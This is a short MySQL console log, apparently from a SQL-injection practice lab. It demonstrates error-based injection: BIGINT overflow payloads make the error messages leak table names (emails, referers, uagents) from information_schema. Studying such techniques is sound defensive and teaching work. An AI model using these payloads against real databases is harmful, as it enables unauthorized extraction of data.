 mysql> select !(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'emails' from dual))) - ~(0))'
mysql> select !(select*from(select table_name from information_schema.tables where table_schema=database() limit 1,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'referers' from dual))) - ~(0))'
mysql> select !(select*from(select table_name from information_schema.tables where table_schema=database() limit 2,1)x)-~0;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not((select 'uagents' from dual))) - ~(0))'
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| referers           |
| uagents            |
| users              |
+--------------------+
4 rows in set (0.00 sec)
mysql>